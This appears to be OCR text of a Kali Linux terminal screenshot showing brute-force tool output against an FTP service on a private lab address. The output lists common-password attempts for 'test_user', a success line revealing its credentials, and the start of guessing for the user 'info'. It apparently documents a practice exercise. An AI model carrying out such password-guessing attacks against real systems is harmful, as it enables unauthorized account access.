 1 2 3 4 14:22
kali@kali: ~/Desktop
File Actions Edit View Help
0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "" - 43 of 8295464295456 [child 1] (0/
0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 8295464295456 [child
2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "soccer" - 45 of 8295464295456 [child
2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "harley" - 46 of 8295464295456 [child
1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "batman" - 47 of 8295464295456 [child
3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "andrew" - 48 of 8295464295456 [child
0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "tigger" - 49 of 8295464295456 [child
1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "sunshine" - 50 of 8295464295456 [chil
d 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 51 of 8295464295456 [chil
d 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "iloveyou" - 52 of 8295464295456 [chil
d 0] (0/0)
[21][ftp] host: 192.168.50.100 login: test_user password: testpass
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1000002 of 8295464295456 [child
3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 1000003 of 8295464295456 [chil
d 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 1000004 of 8295464295456 [chil
d 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 1000005 of 8295464295456 [child
user.txt